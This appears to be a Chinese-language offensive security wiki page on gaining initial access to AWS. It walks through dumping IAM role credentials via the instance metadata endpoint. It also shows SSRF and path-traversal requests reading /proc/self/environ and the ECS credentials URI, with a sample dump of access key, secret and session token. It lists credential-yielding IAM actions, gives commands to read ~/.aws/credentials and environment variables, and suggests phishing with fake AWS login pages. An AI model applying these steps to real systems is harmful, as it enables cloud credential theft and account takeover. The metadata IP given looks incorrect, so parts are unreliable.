初始访问
向以下端点发送 GET 请求将转储附加到当前 EC2 实例的角色列表:
● http://192.168.0.1/latest/meta-data/iam/security-credentials/
获得附加到 EC2 实例的角色列表后,您可以通过向以下 url 发出 GET 请求来转储其凭证:
● http://192.168.0.1/latest/meta-data/iam/security-credentials/%3CROLE_NAME_HERE%3E
最后更新于
可以获取这些凭证并将它们与 AWS CLI 一起使用。这将允许您执行该角色有权执行的任何操作。如果该角色的权限设置不正确(很可能),您将能够做各种事情,您甚至可以接管他们的整个云网络。从/download?file=/proc/self/environ获取 AWS_CONTAINER_CREDENTIALS_RELATIVE_URI 变量
JAVA_ALPINE_VERSION=8.212.04-r0
HOSTNAME=bbb3c57a0ed3SHLVL=1PORT=8443HOME=/root
AWS_CONTAINER_CREDENTIALS_RELATIVE_URI=/v2/credentials/d22070e0-5f22-4987-ae90-1cd9bec3f447
AWS_EXECUTION_ENV=AWS_ECS_FARGATEMVN_VER=3.3.9JAVA_VERSION=8u212AWS_DEFAULT_REGION=us-west-2
ECS_CONTAINER_METADATA_URI=http://169.254.170.2/v3/cb4f6285-48f2-4a51-a787-67dbe61c13ffPATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/lib/jvm/java-1.8-openjdk/jre/bin:/usr/lib/jvm/java-1.8-openjdk/bin:/usr/lib/mvn:/usr/lib/mvn/binLANG=C.UTF-8AWS_REGION=us-west-2Tag=48111bbJAVA_HOME=/usr/lib/jvm/java-1.8-openjdk/jreM2=/usr/lib/mvn/binPWD=/appM2_HOME=/usr/lib/mvnLD_LIBRARY_PATH=/usr/lib/jvm/java-1.8-openjdk/jre/lib/amd64/server:/usr/lib/jvm/java-1.8-openjdk/jre/lib/amd64:/usr/lib/jvm/java-1.8-openjd
使用凭证 URL 转储 AccessKey 和 SecretKey:/forward?target=http://169.254.170.2/v2/credentials/d22070e0-5f22-4987-ae90-1cd9bec3f447
{
"RoleArn": "arn:aws:iam::953574914659:role/awesome-waf-role",
"AccessKeyId": "ASIA54BL6PJR2L75XHVS",
"SecretAccessKey": "j72eTy+WHgIbO6zpe2DnfjEhbObuTBKcemfrIygt",
"Token": "FQoGZXIvYXdzEMj//////////wEaDEQW+wwBtaoyqH5lNSLGBF3PnwnLYa3ggfKBtLMoWCEyYklw6YX85koqNwKMYrP6ymcjv4X2gF5enPi9/Dx6m/1TTFIwMzZ3tf4V3rWP3HDt1ea6oygzTrWLvfdp57sKj+2ccXI+WWPDZh3eJr4Wt4JkiiXrWANn7Bx3BUj9ZM11RXrKRCvhrxdrMLoewRkWmErNEOFgbaCaT8WeOkzqli4f+Q36ZerT2V+FJ4SWDX1CBsimnDAMAdTIRSLFxVBBwW8171OHiBOYAMK2np1xAW1d3UCcZcGKKZTjBee2zs5+Rf5Nfkoq+j7GQkmD2PwCeAf0RFETB5EVePNtlBWpzfOOVBtsTUTFewFfx5cyNsitD3C2N93WR59LX/rNxyncHGDUP/6UPlasOcfzAaG738OJQmWfQTR0qksHIc2qiPtkstnNndh76is+r+Jc4q3wOWu2U2UBi44Hj+OS2UTpMAwc/MshIiGsUOrBQdPqcLLdAxKpUNTdSQNLg5wv4f2OrOI8/sneV58yBRolBz8DZoH8wohtLXpueDt8jsVSVLznnMOOe/4ehHE2Nt+Fy+tjaY5FUi/Ijdd5IrIdIvWFHY1XcPopUFYrDqr0yuZvX1YddfIcfdbmxf274v69FuuywXTo7cXk1QTMYZWlD/dPI/k6KQeO446UrHT9BJxcJMpchAIVRpI7nVKkSDwku1joKUG7DOeycuAbhecVZG825TocL0ks2yXPnIdvckAaU9DZf+afIV3Nxv3TI4sSX1npBhb2f/8C31pv8VHyu2NiN5V6OOHzZijHsYXsBQ==",
"Expiration": "2019-09-18T04:05:59Z"
}chime:createapikey
codepipeline:pollforjobs
cognito-identity:getopenidtoken
cognito-identity:getopenidtokenfordeveloperidentity
cognito-identity:getcredentialsforidentity
connect:getfederationtoken
connect:getfederationtokens
ecr:getauthorizationtoken
gamelift:requestuploadcredentials
iam:createaccesskey
iam:createloginprofile
iam:createservicespecificcredential
iam:resetservicespecificcredential
iam:updateaccesskey
lightsail:getinstanceaccessdetails
lightsail:getrelationaldatabasemasteruserpassword
rds-db:connect
redshift:getclustercredentials
sso:getrolecredentials
mediapackage:rotatechannelcredentials
mediapackage:rotateingestendpointcredentials
sts:assumerole
sts:assumerolewithsaml
sts:assumerolewithwebidentity
sts:getfederationtoken
sts:getsessiontoken开发人员喜欢将凭据硬编码到他们的应用程序中. 存储 AWS 凭证的另一个常见位置是环境变量。
> env | grep AWS如果您破坏了用户通过 CLI 与 AWS 交互的主机,您可以通过查看以下文件来恢复其凭证:

> cat ~/.aws/credentials如果一切都失败了,您总是可以相信一封好的网络钓鱼电子邮件来完成工作。 但是,您必须确定向其发送网络钓鱼电子邮件的正确用户、创建虚假的 AWS 登录页面、创建良好的电子邮件模板等。